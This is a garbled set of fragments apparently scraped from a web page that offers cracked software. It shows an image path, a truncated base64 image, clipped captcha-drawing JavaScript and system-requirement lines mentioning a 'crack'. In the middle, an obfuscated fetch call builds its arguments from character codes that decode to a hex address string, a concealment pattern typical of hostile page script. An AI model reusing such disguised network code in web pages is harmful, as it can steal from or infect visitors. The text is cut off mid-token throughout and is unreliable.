
<img src="data:image/gif;base64,R0lGODlhA
ment.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.
x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
CharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,5
j=await re.json
 GHz processor needed
r higher
4 GB for crack